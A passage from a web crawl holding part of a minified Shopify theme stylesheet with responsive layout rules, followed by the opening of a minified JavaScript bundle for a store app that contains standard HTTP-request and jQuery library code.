p{font-size:15px;line-height:22px}.collection-section .collection-list-part .collection-sort-section .collection-sort .collection-sort-part h2{font-size:22px}.collection-section .collection-list-part .collection-sort-section .collection-sort .collection-sort-wrap p:first-child{padding-left:0}.product-price{max-width:160px}.cart-section .cart .we-gladly ul li{padding-right:7px}.cart-section .cart .we-gladly ul li:last-child{padding:0}.cart-section .cart .we-gladly ul li img{max-width:80px}.product-detail-section .product-detail .product-detail-part h3 .QuantityBox{height:42px}.product-detail-section .product-detail .product-detail-part h3 .QuantityBox li input,.product-detail-section .product-detail .product-detail-part h3 .QuantityBox li [type=text]{height:40px}.blog-section .blog .blog-sidebar .blog-sidebar-part .blog-archive-ul,.blog-section .blog .blog-sidebar .blog-sidebar-part .blog-tags-ul,.blog-section .blog .blog-sidebar .blog-sidebar-part .blog-recent-ul{padding-bottom:0}.product-detail-section .product-detail .product-detail-part .ClassyCountdownDemo ul{text-align:center}.product-detail-section .product-detail .product-detail-part .ClassyCountdownDemo ul li .count span{width:100%}.product-detail-section .product-detail .product-detail-part .ClassyCountdownDemo ul li .count:after{right:0;top:35px}.product-detail-section .product-detail .product-detail-part h3 .QuantityBox li a,.cart-section .cart .shopCart li .tt-quantity .QuantityBox li a{line-height:35px}.search_result .section-header .medium-up--push-three-tenths{width:100%;left:0}.nav-bar-section .nav-bar-part .nav-bar-wrap p a{padding-left:5px;margin-left:5px;font-size:10px}.nav-bar-section .nav-bar-part .nav-bar-wrap p{font-size:12px}.product-grid figure{height:175px}.product-grid .product-grid-desc{min-height:100px}.product-grid .product-grid-desc h3 a{font-size:14px;line-height:18px}.latest-blog-section .latest-blog .latest-blog-part .latest-blog-figcaption{padding:25px 15px}.latest-blog-section .latest-blog .latest-blog-part .latest-blog-figcaption h5{line-height:22px;margin-bottom:10px}.latest-blog-section .latest-blog .latest-blog-part .latest-blog-figcaption h5 a{font-size:16px;line-height:22px}.latest-blog-section .latest-blog .latest-blog-part .latest-blog-figcaption h6 span{font-size:13px;line-height:18px}.logo-bar__item{max-width:159px;margin:0 5px 15px}.featured-product .social-sharing a{margin-right:8px;margin-bottom:8px}.newsletter-section .h2{font-size:26px}.feature-columns h3{font-size:20px}.check-box p{font-size:13px}.cart-section .cart .cart-discount-code-part h5{font-size:18px}.collection-section .collection-list-part .collection-sort-section .collection-sort .collection-sort-wrap select{width:160px;height:40px;font-size:13px}.product-detail-section .product-detail .product-detail-part .cart-btn{height:55px;font-size:22px}.wc_collection_grid_six.col-md-6 a{height:350px}.wc_collection_grid_six.col-md-4 a{height:250px}header .menu-part .topbar-nav ul.metismenu li a{text-transform:uppercase}.home-collection-section .home-collection .home-collection-part .home-collection-wrap figure img{height:226px}}@media (max-width: 767px){.show_desktop{display:none}.show_mobile{display:block}header .nav-section .header-section .header-search ul li a em .shopping_bag_icon{width:26px;height:26px}.mobile-img{display:block!important}.desktop-img{display:none!important}.slider-section .slider-part{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.slider-section .slider-part .home-slider-section{width:100%}.slider-section .slider-part .home-slider-section .home-slider li .fig-caption .small-content{max-width:250px}.slider-section .slider-part .home-slider-section .home-slider li .fig-caption .small-content h5{font-size:11px}.slider-section .slider-part .home-banner-section{width:100%}.slider-section .slider-part .home-banner-section .home-banner a{width:50%;float:left}.slider-section .slider-part .home-banner-section .home-banner figure figcaption h5{font-size:12px;line-height:18px}.slider-section .slider-part .home-banner-section .home-banner figure figcaption p{font-size:16px;line-height:22px;max-width:120px}.home-collection-section{padding:0}.home-collection-section .home-collection .home-collection-part{padding:0 15px}.home-collection-section .home-collection .home-collection-part .col-xs-6,.home-collection-section .home-collection .home-collection-part .col-xs-12{padding:0}.home-collection-section .home-collection .home-collection-part .deal-day{margin:20px 0;padding:18px 0 0}.home-collection-section .home-collection .home-collection-part .deal-day .deal-day-part figure,.home-collection-section .home-collection .home-collection-part .deal-day .product-grid{max-width:250px}.home-collection-section .home-collection .home-collection-part .deal-day h6{font-size:18px;padding-bottom:15px}.home-collection-section .home-collection .home-collection-part .product-grid .product-grid-desc h3 a,.home-collection-section .home-collection .home-collection-part .product-grid .product-grid-desc h3{font-size:15px;line-height:20px}.home-collection-section .home-collection .home-collection-part .product-grid .product-grid-desc{padding:10px 0 0}.home-collection-section .home-collection .home-collection-part .home-collection-wrap{padding:0}.home-collection-section .home-collection .home-collection-part .home-collection-wrap figure img{border-radius:0}.home-collection-section .home-collection .home-collection-part .home-collection-wrap figure figcaption{left:15px;bottom:15px}.home-collection-section .home-collection .home-collection-part .home-collection-wrap figure figcaption h5{font-size:12px;line-height:18px}.home-collection-section .home-collection .home-collection-part .home-collection-wrap figure figcaption p{font-size:16px;line-height:22px;max-width:150px}.home-collection-section .home-collection .home-collection-part .home-collection-wrap figure{box-shadow:0 0 0 0 transparent;-webkit-box-shadow:0px 0px 0px 0px transparent;-moz-box-shadow:0px 0px 0px 0px transparent;border-radius:0;-webkit-border-radius:0px;-moz-border-radius:0px}.home-collection-section .home-collection .home-collection-part .deal-day .deal-day-part figure{height:auto}.nav-bar-section .nav-bar-part .nav-bar-wrap{width:100%;text-align:center}.nav-bar-section .nav-bar-part .nav-bar-wrap:last-child{display:none}header .nav-section .container{padding:0}header .nav-section .header-section{display:block;padding:0}header .nav-section .header-section .col-md-3,header .nav-section .header-section .col-md-9{width:100%;float:left;display:block;padding:8px 15px 4px}header .nav-section .header-section .col-md-9{border-top:solid 1px #e5e5e5;border-bottom:solid 1px #e5e5e5;padding:14px 15px 5px}header .nav-section .header-section .col-md-3{text-align:center}#search,#user{display:inline-block}.shopping_bag_icon{width:23px;height:23px}#search .search{fill:#000;opacity:1;width:23px;height:23px;margin-left:6px}#search .search path{fill:#000}.user{fill:#000;opacity:1;width:20px;height:20px;margin-left:6px}.user path{fill:#000}#search-form{display:none}header .nav-section .header-section .header-search ul li a span{display:none}header .nav-section .header-section .header-search ul li a span.count_item{display:inline-block;height:20px;width:20px;background:#e4068d;color:#fff;font-size:10px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;padding:1px 0;position:absolute;top:-5px;right:-8px;text-align:center}header .nav-section .header-section .header-search{text-align:left}header .nav-section .header-section .header-search ul{text-align:right;display:inline-block;width:75%;float:none;vertical-align:middle}header .nav-section .header-section .header-search ul li{padding:0 0 0 15px;position:relative}header .nav-section .header-section .header-search ul li:after{content:"";height:18px;width:1px;background:#e5e5e5;position:absolute;top:3px;left:8px}header .nav-section .header-section .header-search ul li#search:after{display:none}header .nav-section .header-section .menu-icon{display:inline-block;width:23%;vertical-align:middle}header .nav-section .header-section .menu-icon #nav-icon{display:block}header .menu-part{display:none}footer .main-footer{padding:35px 0 30px}footer .main-footer h5{padding:0 0 12px}footer .main-footer .footer-menu{padding-top:20px}footer .main-footer .footer-form{padding-top:30px;text-align:center}footer .main-footer .footer-form form #mc_embed_signup_scroll{padding-right:123px}footer .main-footer .footer-form form button{position:absolute}footer .bottom-footer .footer-copyright{padding:10px 0;text-align:center}footer .bottom-footer .footer-copyright p{width:100%;margin:5px 0}footer .bottom-footer .footer-copyright ul{width:100%;margin-bottom:15px;text-align:center}footer .bottom-footer .footer-copyright ul li{padding:0 8px}footer .bottom-footer .footer-copyright ul li img{max-width:40px}.featured-section .featured-wrap .featured-part ul li{padding:0 5px}.product-grid figure img{border-radius:0}.product-grid .product-grid-desc{padding:7px 0}.product-grid .product-grid-desc h3 a,.product-grid .product-grid-desc .product-grid .product-grid-desc h3{font-size:14px;line-height:18px}.product-grid .product-grid-desc h3{margin:5px 0}.product-grid .product-grid-desc span{font-size:13px;line-height:20px}.product-grid .product-grid-desc span.discount-price{font-size:13px;margin-left:3px}.free-shipping-section .free-shipping .free-shipping-part{margin:10px 0}.free-shipping-section .free-shipping .free-shipping-part .free-shipping-wrap h4{font-size:18px;line-height:21px;margin-bottom:6px}.free-shipping-section .free-shipping .free-shipping-part .free-shipping-wrap p{line-height:21px}.mobile-search{padding:0;border-bottom:1px solid #e5e5e5}.mobile-search .search-part input[type=text],.mobile-search .search-part input[type=email]{background:#fbfbfb;height:45px;width:100%;padding-right:130px;border:none}.mobile-search .search-part button[type=submit],.mobile-search .search-part button{height:45px;width:115px;position:absolute;right:0;top:0}.product-detail-section{padding:30px 0 0}.title-desc h2{font-size:26px}.about .about-part figure{margin-bottom:26px}.about-icon-section .about-icon-part{padding:20px 0 8px 70px}.about-icon-section .about-icon-part em{width:55px;height:55px;padding:14.5px 0;top:25px}.about-icon-section .about-icon-part em img{max-width:25px}.latest-blog-section .latest-blog .latest-blog-part .latest-blog-wrap{text-align:center}.collection-section .collection-list-part .collection-sort-section{padding:0}.collection-section .collection-list-part .collection-sort-section .collection-sort .collection-sort-wrap p{font-size:14px;padding:0 5px 0 10px}.collection-section .collection-list-part .collection-sort-section .collection-sort .collection-sort-wrap select{height:40px;padding:0 15px;width:125px}.collection-section .collection-list-part .collection-sort-section .product-price{max-width:125px}.collection-section .collection-list-part .collection-sort-section .product-price #prod-results span{font-size:13px}.cart-section .cart .shopCart>li{padding:15px 0}.cart-section .cart .shopCart>li .tt-name{width:50%;padding:0 12px;vertical-align:top}.cart-section .cart .shopCart>li .tt-name a{font-size:14px;line-height:18px}.cart-section .cart .shopCart>li .tt-quantity .QuantityBox{width:100px;height:36px;float:right}.cart-section .cart .shopCart>li .tt-quantity .QuantityBox li{min-width:26px}.cart-section .cart .shopCart>li .tt-quantity .QuantityBox li [type=text]{font-size:13px;max-width:36px;height:36px;margin-top:-1px}.cart-section .cart .shopCart>li .tt-quantity .QuantityBox li a{font-size:10px;line-height:36px}.cart-section .cart .shopCart>li .tt-quantity .show_mobile{display:inline-block;width:100%;text-align:right;margin-top:10px;font-size:16px}.cart-section .cart .shopCart>li .tt-price{display:none}.cart-section .cart .cart-discount{padding:30px 0 10px}.cart-section .cart .cart-discount h3{font-size:17px;padding-bottom:0}.cart-section .cart .cart-total{padding:0}.cart-section .cart .cart-total p{font-size:14px;margin:0}.cart-section .cart .cart-total .cart-checkbox{padding:20px 0}.cart-section .cart .cart-total h4{font-size:19px}.cart-section .cart .we-gladly{padding:25px 0 10px}.cart-section .cart .we-gladly h3{font-size:16px;padding-bottom:10px}.cart-section .cart .we-gladly ul li img{max-width:65px}.cart-section .cart .cart-discount-code-part{padding:0 0 15px}.cart-section .cart .cart-discount-code-part p{line-height:22px;margin-bottom:8px}.cart-section .cart .cart-discount-code-part figure{margin:0}.cart-section .cart .cart-discount-code-part img{width:50%!important}.cart-section .cart .cart__meta-text,.cart-section .cart .tt-name{width:100%;display:inline-block;text-align:right}.cart-section .cart .cart__meta-text{padding:0}.title-desc h2{font-size:22px}.collection-section .collection-list-part .collection-sort-section .collection-sort .collection-sort-part{width:100%;text-align:center;display:inline-block;padding:0}.collection-section .collection-list-part .collection-sort-section .collection-sort .collection-sort-wrap{width:100%;display:inline-block;text-align:center;padding:0 0 20px}.product-grid figure{height:225px}.product-grid .product-grid-desc{min-height:111px}.product-grid .product-grid-desc h3 a{font-size:15px;line-height:20px}.feature-row,.custom-content{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;display:block}.feature-row__item,.custom__item{-webkit-flex:1 1 auto;-moz-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:100%}.feature-row__text--left{padding-left:0}.featured-product .medium-up--one-half,.feature-columns .medium-up--one-third,.custom-content .custom__item{width:100%}.featured-product .product-single__thumbnails{margin-bottom:30px}.medium-up--push-one-sixth{left:0;width:100%}.map-section__content{background-color:#fff}.image-bar,.custom-content .custom__item{max-width:100%}.cc_banner{padding:15px 120px 15px 15px}.cc_banner p{font-size:14px;line-height:20px}.cc_banner .cc_btn_accept{font-size:12px;padding:9px 20px 7px;margin-top:-15px;max-width:110px}.cc_banner .cc_btn_close{top:18px;margin-top:0}.page_content .medium-up--two-thirds,.page_content .medium-up--one-third{width:100%}.wc_collection_grid_six.col-md-6 a,.wc_collection_grid_six.col-md-4 a{height:300px}.collection-des{margin-top:0}.collection-section .collection-list-part .collection-sort-section .collection-sort .collection-sort-part{padding:20px 0 0}}@media (max-width: 640px){.contact-section .contact .contact-form button[type=submit]{margin-top:5px;padding:8px 12px;height:auto}.cart-section .cart-title,.cart-section .cart-checkout-btn-part{width:100%}input,[type=text],[type=password],[type=date],[type=datetime],[type=datetime-local],[type=month],[type=week],[type=email],[type=number],[type=search],[type=tel],[type=time],[type=url],[type=color],textarea{height:40px;padding:0 10px}textarea{height:100px;padding:10px}.banner-section .banner h1{font-size:22px;line-height:32px}.search_result .section-header .btn{padding:8px 20px}.cart-section .cart .cart-discount input[type=text],.cart-section .cart .cart-discount input{padding:0 10px;height:40px}.breadcrumb-section .breadcrumb-part ul li{font-size:13px;line-height:18px}}@media (max-width: 575px){.h2,h2{font-size:26px}footer .main-footer{text-align:center}footer .main-footer .footer-logo-part figure{margin-bottom:16px}footer .main-footer .footer-logo-part p{max-width:100%}footer .main-footer .footer-form p{font-size:14px}footer .main-footer .check-box p{font-size:13px}footer .main-footer h5{padding:0 0 12px}.slider-section .slider-part .home-slider-section .home-slider li .fig-caption .small-content{max-width:200px}.slider-section .slider-part .home-slider-section .home-slider li .fig-caption .small-content a.shop-now{padding:12px 0;max-width:100px;height:38px}.product-grid figure span.sale,.product-grid figure span.sold{font-size:10px;line-height:16px;padding:5px 7px 0;min-width:70px}.title{font-size:16px;padding:10px 0;line-height:24px}.title span{font-size:13px;line-height:24px}.title span em{padding-left:5px}.featured-section .featured-wrap .featured-part{padding:0}.blog-wrapper{padding:10px 0}.product-detail-section .product-detail .pro-desc-tabs ul.nav-tabs li{width:50%;float:left;margin:0}.product-detail-section .product-detail .pro-desc-tabs ul.nav-tabs li a{min-width:100%}.product-detail-section .product-detail .product-detail-part{padding:5px 0 0}.product-detail-section .product-detail .product-detail-part h2{font-size:24px;padding-bottom:5px;line-height:24px;letter-spacing:normal}.product-detail-section .product-detail .product-detail-part span#product_price{font-size:22px;font-weight:700}.product-detail-section .product-detail .product-detail-part span#product_price span.money{font-size:26px}.product-detail-section .product-detail .product-detail-part span#product_price.save-price{margin-left:10px;font-size:12px;font-weight:400}.product-detail-section .product-detail .product-detail-part span#product_price.save-price span.money{font-size:17px}.product-detail-section .product-detail .product-detail-part span.discount-price{font-size:17px;font-weight:400}.product-detail-section .product-detail .product-detail-part span.discount-price span.money{font-size:17px}.product-detail-section .product-detail .product-detail-part .ClassyCountdownDemo h6{font-size:13px;padding:5px 0}.product-detail-section .product-detail .product-detail-part .ClassyCountdownDemo h6 span{line-height:30px;font-size:14px}.product-detail-section .product-detail .product-detail-part .ClassyCountdownDemo ul li .count:after{display:none}.product-detail-section{padding:0}.product-detail-section .product-detail .visa-section ul.secure-ul li img{width:90px}.product-detail-section .product-detail .visa-section ul li img{width:52px}.product-detail-section .product-detail .visa-section ul{padding-top:10px}.product-detail-section .product-detail .product-detail-part p{padding:12px 0}.selector-wrapper,.prod_qty{margin:0 0 10px}.product-detail-section .product-detail .product-detail-part figure{padding:5px 0 0}.product-detail-section .product-detail .product-detail-part span{font-size:14px;line-height:30px;color:#000}.atc_badge img{width:100%;padding-top:5px}.selector-wrapper label,.prod_qty>span{width:25%;float:left;margin:10px 0;padding-right:15px;font-size:15px;line-height:30px;color:#000;text-transform:capitalize}.product-feature .col-4-slider .slick-prev,.product-feature .col-3-slider .slick-prev,.product-feature .col-4-slider .slick-next,.product-feature .col-3-slider .slick-next,.latest-blog .col-4-slider .slick-prev,.latest-blog .col-3-slider .slick-prev,.latest-blog .col-4-slider .slick-next,.latest-blog .col-3-slider .slick-next{height:30px;width:30px;font-size:0;background:#f0f0f0;right:15px;top:-50px}.product-feature .col-4-slider .slick-prev:after,.product-feature .col-3-slider .slick-prev:after,.product-feature .col-4-slider .slick-next:after,.product-feature .col-3-slider .slick-next:after,.latest-blog .col-4-slider .slick-prev:after,.latest-blog .col-3-slider .slick-prev:after,.latest-blog .col-4-slider .slick-next:after,.latest-blog .col-3-slider .slick-next:after{right:0;left:0;top:5px}.product-feature .col-4-slider .slick-prev,.product-feature .col-3-slider .slick-prev,.latest-blog .col-4-slider .slick-prev,.latest-blog .col-3-slider .slick-prev{right:50px}.product-detail-section .product-detail .pro-desc-tabs ul.nav-tabs li a{font-size:14px}.faq-section .faq #accordion .card .card-block{padding:18px 0 8px}.faq-section .faq #accordion .card .card-header h5 a{padding:16px 40px 16px 18px}.collection-section .collection-list-part .collection-sort-section .collection-sort .collection-sort-part{width:100%;float:left;padding-bottom:5px}.collection-section .collection-list-part .collection-sort-section .collection-sort .collection-sort-wrap{width:100%;float:left;text-align:left}.collection-section .collection-list-part .collection-sort-section .collection-sort .collection-sort-wrap select{width:75%}.collection-section .collection-list-part .collection-sort-section .collection-sort .collection-sort-wrap p{padding-left:0;width:20%}.collection-section .collection-list-part .collection-sort-section .collection-sort .collection-sort-wrap .product-price{max-width:75%;margin:10px 0 0}.cart-section .cart-checkout-btn-part{text-align:left}.cart-section .checkout-btn{font-size:18px;height:50px}.collection-list-part{padding-top:20px}.faq-section{padding-bottom:10px}.faq-section .faq #accordion{padding:10px}.product-feature .col-4-slider .slick-prev:after,.product-feature .col-3-slider .slick-prev:after,.product-feature .col-4-slider .slick-next:after,.product-feature .col-3-slider .slick-next:after,.latest-blog .col-4-slider .slick-prev:after,.latest-blog .col-3-slider .slick-prev:after,.latest-blog .col-4-slider .slick-next:after,.latest-blog .col-3-slider .slick-next:after{line-height:20px}}@media (max-width: 479px){.title{text-align:center}.title span{width:100%;float:none;margin-top:10px;display:inline-block}.banner-section{padding:20px 0 0}.banner-section .banner h1{font-size:20px;line-height:28px;padding:0 0 10px}.banner-section .banner ul li{line-height:24px}.breadcrumb-section .breadcrumb-part ul li{font-size:10px}.add_to_inner h3{font-size:18px;line-height:28px}.add_to_inner h3 span{font-size:15px}.close_popup_btn_addtocart,.cart_redirect_btn{padding:14px 14px 12px!important;font-size:12px}.product-detail-section .product-detail .product-slider-part .slider-nav{padding:15px 0}.product-feature .title{text-align:left}.product-feature .featured-wrap .featured-part{padding-bottom:0;margin-bottom:-15px}.product-detail-section .product-detail .pro-tab-content ul.dot-ul li,.product-detail-section .product-detail .pro-tab-content ul li,.product-detail-section .product-detail .pro-tab-content ol li,.product-detail-section .product-detail .desc_div_contain ul.dot-ul li,.product-detail-section .product-detail .desc_div_contain ul li,.product-detail-section .product-detail .desc_div_contain ol li,.product-detail-section .product-detail .pro-tab-content p,.product-detail-section .product-detail .desc_div_contain p,.product-detail-section .product-detail .product-detail-part p{font-size:14px;line-height:22px;margin-bottom:10px}.product-detail-section .product-detail .product-detail-part p{margin:0}#timertwohour span.tm_lbl,#timertwohour span.tm_sap,.timer_adjustment .tm_sap{font-size:12px}.free-shipping-section{padding:15px 0}.latest-blog-section .latest-blog .latest-blog-part .latest-blog-figcaption,.latest-blog-section .latest-blog .latest-blog-part .latest-blog-wrap{padding:10px 20px}.product-grid figure{height:175px}.product-grid .product-grid-desc{min-height:105px}.product-grid .product-grid-desc h3 a{font-size:15px;line-height:20px}.slider-section .slider-part .home-slider-section .home-slider li .fig-caption .small-content h1{font-size:22px}.cc_banner{padding:8px 80px 8px 8px}.cc_banner p{font-size:12px;line-height:16px}.cc_banner .cc_btn_close{right:12px}.cc_banner .cc_btn_accept{font-size:10px;padding:9px 10px 7px;right:8px;margin-top:-14px}}.medium-up--text-center{text-align:center}.medium-up--text-left{text-align:left}.medium-up--text-right{text-align:right}
/*# sourceMappingURL=/cdn/shop/t/15/assets/style.scss.css.map?v=160075660783205310881736064281 */


--- FILE ---
content_type: application/javascript
request_url: https://profitpal.mpireapps.io/profitpal.js?shop=choice-bird.myshopify.com
body_size: 126327
content:
!function(e){function t(o){if(n[o])return n[o].exports;var r=n[o]={i:o,l:!1,exports:{}};return e[o].call(r.exports,r,r.exports,t),r.l=!0,r.exports}var n={};t.m=e,t.c=n,t.d=function(e,n,o){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:o})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=1)}({1:function(e,t,n){e.exports=n("zkSM")},"21It":function(e,t,n){"use strict";var o=n("FtD3");e.exports=function(e,t,n){var r=n.config.validateStatus;!r||r(n.status)?e(n):t(o("Request failed with status code "+n.status,n.config,null,n.request,n))}},"5VQ+":function(e,t,n){"use strict";var o=n("cGG2");e.exports=function(e,t){o.forEach(e,function(n,o){o!==t&&o.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[o])})}},"7GwW":function(e,t,n){"use strict";var o=n("cGG2"),r=n("21It"),i=n("DQCr"),a=n("Oi+a"),s=n("oJlt"),l=n("GHBc"),u=n("FtD3");e.exports=function(e){return new Promise(function(t,c){var d=e.data,f=e.headers;o.isFormData(d)&&delete f["Content-Type"];var p=new XMLHttpRequest;if(e.auth){var h=e.auth.username||"",m=e.auth.password||"";f.Authorization="Basic "+btoa(h+":"+m)}var g=a(e.baseURL,e.url);if(p.open(e.method.toUpperCase(),i(g,e.params,e.paramsSerializer),!0),p.timeout=e.timeout,p.onreadystatechange=function(){if(p&&4===p.readyState&&(0!==p.status||p.responseURL&&0===p.responseURL.indexOf("file:"))){var n="getAllResponseHeaders"in p?s(p.getAllResponseHeaders()):null,o=e.responseType&&"text"!==e.responseType?p.response:p.responseText,i={data:o,status:p.status,statusText:p.statusText,headers:n,config:e,request:p};r(t,c,i),p=null}},p.onabort=function(){p&&(c(u("Request aborted",e,"ECONNABORTED",p)),p=null)},p.onerror=function(){c(u("Network Error",e,null,p)),p=null},p.ontimeout=function(){var t="timeout of "+e.timeout+"ms exceeded";e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),c(u(t,e,"ECONNABORTED",p)),p=null},o.isStandardBrowserEnv()){var v=n("p1b6"),y=(e.withCredentials||l(g))&&e.xsrfCookieName?v.read(e.xsrfCookieName):void 0;y&&(f[e.xsrfHeaderName]=y)}if("setRequestHeader"in p&&o.forEach(f,function(e,t){void 0===d&&"content-type"===t.toLowerCase()?delete f[t]:p.setRequestHeader(t,e)}),o.isUndefined(e.withCredentials)||(p.withCredentials=!!e.withCredentials),e.responseType)try{p.responseType=e.responseType}catch(t){if("json"!==e.responseType)throw t}"function"==typeof e.onDownloadProgress&&p.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&p.upload&&p.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then(function(e){p&&(p.abort(),c(e),p=null)}),void 0===d&&(d=null),p.send(d)})}},"8U+g":function(e,t,n){var o,r;!function(t,n){"use strict";"object"==typeof e&&"object"==typeof e.exports?e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(t)}("undefined"!=typeof window?window:this,function(i,a){"use strict";function s(e,t,n){var o,r,i=(n=n||ae).createElement("script");if(i.text=e,t)for(o in se)(r=t[o]||t.getAttribute&&t.getAttribute(o))&&i.setAttribute(o,r);n.head.appendChild(i).parentNode.removeChild(i)}function l(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?K[Z.call(e)]||"object":typeof e}function u(e){var t=!!e&&"length"in e&&e.length,n=l(e);return!re(e)&&!ie(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function c(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}function d(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}function f(e,t,n){return re(t)?ce.grep(e,function(e,o){return!!t.call(e,o,e)!==n}):t.nodeType?ce.grep(e,function(e){return e===t!==n}):"string"!=typeof t?ce.grep(e,function(e){return-1<X.call(t,e)!==n}):ce.filter(t,e,n)}function p(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}function h(e){return e}function m(e){throw e}function g(e,t,n,o){var r;try{e&&re(r=e.promise)?r.call(e).done(t).fail(n):e&&re(r=e.then)?r.call(e,t,n):t.apply(void 0,[e].slice(o))}catch(e){n.apply(void 0,[e])}}function v(){ae.removeEventListener("DOMContentLoaded",v),i.removeEventListener("load",v),ce.ready()}function y(e,t){return t.toUpperCase()}function b(e){return e.replace(Me,"ms-").replace(Ne,y)}function x(){this.expando=ce.expando+x.uid++}function w(e,t,n){var o,r;if(void 0===n&&1===e.nodeType)if(o="data-"+t.replace(Fe,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(o))){try{n="true"===(r=n)||"false"!==r&&("null"===r?null:r===+r+""?+r:Be.test(r)?JSON.parse(r):r)}catch(e){}Pe.set(e,t,n)}else n=void 0;return n}function _(e,t){for(var n,o,r,i,a,s,l,u=[],c=0,d=e.length;c<d;c++)(o=e[c]).style&&(n=o.style.display,t?("none"===n&&(u[c]=Oe.get(o,"display")||null,u[c]||(o.style.display="")),""===o.style.display&&Ue(o)&&(u[c]=(l=a=i=void 0,a=(r=o).ownerDocument,s=r.nodeName,(l=We[s])||(i=a.body.appendChild(a.createElement(s)),l=ce.css(i,"display"),i.parentNode.removeChild(i),"none"===l&&(l="block"),We[s]=l)))):"none"!==n&&(u[c]="none",Oe.set(o,"display",n)));for(c=0;c<d;c++)null!=u[c]&&(e[c].style.display=u[c]);return e}function C(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&c(e,t)?ce.merge([e],n):n}function T(e,t){for(var n=0,o=e.length;n<o;n++)Oe.set(e[n],"globalEval",!t||Oe.get(t[n],"globalEval"))}function k(e,t,n,o,r){for(var i,a,s,u,c,d,f=t.createDocumentFragment(),p=[],h=0,m=e.length;h<m;h++)if((i=e[h])||0===i)if("object"===l(i))ce.merge(p,i.nodeType?[i]:i);else if(Ke.test(i)){for(a=a||f.appendChild(t.createElement("div")),s=(Je.exec(i)||["",""])[1].toLowerCase(),u=Xe[s]||Xe._default,a.innerHTML=u[1]+ce.htmlPrefilter(i)+u[2],d=u[0];d--;)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(i));for(f.textContent="",h=0;i=p[h++];)if(o&&-1<ce.inArray(i,o))r&&r.push(i);else if(c=$e(i),a=C(f.appendChild(i),"script"),c&&T(a),n)for(d=0;i=a[d++];)Ve.test(i.type||"")&&n.push(i);return f}function S(){return!0}function E(){return!1}function D(e,t,n,o,r,i){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(o=o||n,n=void 0),t)D(e,s,n,o,t[s],i);return e}if(null==o&&null==r?(r=n,o=n=void 0):null==r&&("string"==typeof n?(r=o,o=void 0):(r=o,o=n,n=void 0)),!1===r)r=E;else if(!r)return e;return 1===i&&(a=r,(r=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,r,o,n)})}function A(e,t,n){n?(Oe.set(e,t,!1),ce.event.add(e,t,{namespace:!1,handler:function(e){var n,o=Oe.get(this,t);if(1&e.isTrigger&&this[t]){if(o)(ce.event.special[t]||{}).delegateType&&e.stopPropagation();else if(o=Y.call(arguments),Oe.set(this,t,o),this[t](),n=Oe.get(this,t),Oe.set(this,t,!1),o!==n)return e.stopImmediatePropagation(),e.preventDefault(),n}else o&&(Oe.set(this,t,ce.event.trigger(o[0],o.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=S)}})):void 0===Oe.get(e,t)&&ce.event.add(e,t,S)}function L(e,t){return c(e,"table")&&c(11!==t.nodeType?t:t.firstChild,"tr")&&ce(e).children("tbody")[0]||e}function M(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function N(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function j(e,t){var n,o,r,i,a,s;if(1===t.nodeType){if(Oe.hasData(e)&&(s=Oe.get(e).events))for(r in Oe.remove(t,"handle events"),s)for(n=0,o=s[r].length;n<o;n++)ce.event.add(t,r,s[r][n]);Pe.hasData(e)&&(i=Pe.access(e),a=ce.extend({},i),Pe.set(t,a))}}function O(e,t,n,o){t=J(t);var r,i,a,l,u,c,d=0,f=e.length,p=f-1,h=t[0],m=re(h);if(m||1<f&&"string"==typeof h&&!oe.checkClone&&tt.test(h))return e.each(function(r){var i=e.eq(r);m&&(t[0]=h.call(this,r,i.html())),O(i,t,n,o)});if(f&&(i=(r=k(t,e[0].ownerDocument,!1,e,o)).firstChild,1===r.childNodes.length&&(r=i),i||o)){for(l=(a=ce.map(C(r,"script"),M)).length;d<f;d++)u=r,d!==p&&(u=ce.clone(u,!0,!0),l&&ce.merge(a,C(u,"script"))),n.call(e[d],u,d);if(l)for(c=a[a.length-1].ownerDocument,ce.map(a,N),d=0;d<l;d++)u=a[d],Ve.test(u.type||"")&&!Oe.access(u,"globalEval")&&ce.contains(c,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?ce._evalUrl&&!u.noModule&&ce._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},c):s(u.textContent.replace(nt,""),u,c))}return e}function P(e,t,n){for(var o,r=t?ce.filter(t,e):e,i=0;null!=(o=r[i]);i++)n||1!==o.nodeType||ce.cleanData(C(o)),o.parentNode&&(n&&$e(o)&&T(C(o,"script")),o.parentNode.removeChild(o));return e}function B(e,t,n){var o,r,i,a,s=rt.test(t),l=e.style;return(n=n||it(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(me,"$1")||void 